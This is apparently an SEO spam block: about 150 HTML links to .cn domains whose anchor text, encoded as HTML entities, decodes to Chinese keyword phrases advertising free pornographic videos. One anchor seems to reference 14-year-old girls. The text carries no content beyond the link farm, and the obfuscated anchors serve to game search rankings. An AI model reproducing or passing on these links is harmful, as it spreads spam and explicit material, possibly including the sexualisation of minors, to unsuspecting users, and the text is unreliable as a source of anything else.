<a href="http://2001010.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://otdds.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://rrz88.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://peoplefind.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxlzxw.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://touleo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://56cm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://chengzia.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://followrandom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ciwao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://5isex.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pouben.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://ysys88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bujutu.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://louruan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://pjonline.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rfyqckj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://componen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://myfilter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://lnz7.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailunba.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lyysj.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h4515.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://heartwing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongyao1.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youyuancaiwu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://rfdi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://speclcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uf928.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lampa.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltff.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sooall.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://hukaojg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://softt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;</a>|
<a href="http://csjauto.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://lithic.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://chyxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://iaad.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://openglobal.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6210;&#x4EBA;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://liqundian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qldb.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://easybill.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://chxxl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://toubin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://kosel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5E02;&#x6765;&#x4E0D;&#x5361;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moblogs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://chmoney.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://lemondial.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://dghuangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://quecui.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://harg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x539F;&#x521B;</a>|
<a href="http://29kj.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb85.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lanping3.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://2009flasher.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://disk119.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://woyaobaobao.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kansheng.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x6B27;&#x7F8E;app</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yjzry.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://meilanshangwu.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://go9188.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cunaba.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liduohui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://51735.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://lvhun.com.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://south-gift.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://btff.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://luoerman.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://happym.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E2D;&#x6587;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://108dqp.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://xindingkeji.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://eke1688.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://fk0516.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nupal.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mbdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kengpei.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qtcz.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://huaidancn.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://gxsti.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://se6c.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfhs.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://11g97y.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://obsj.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://my1161.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://dgblt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://alfven.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://x9981.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cloudsdn.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://kengkun.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://520mmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gabaola.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
